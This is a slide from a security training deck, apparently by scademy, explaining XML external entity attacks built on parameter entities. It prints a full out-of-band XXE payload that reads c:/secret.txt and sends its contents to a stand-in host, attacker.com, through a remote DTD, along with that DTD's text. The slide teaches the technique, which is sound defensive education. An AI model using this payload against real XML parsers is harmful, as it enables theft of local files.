 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and behave
more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file://c:/secret.txt">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 66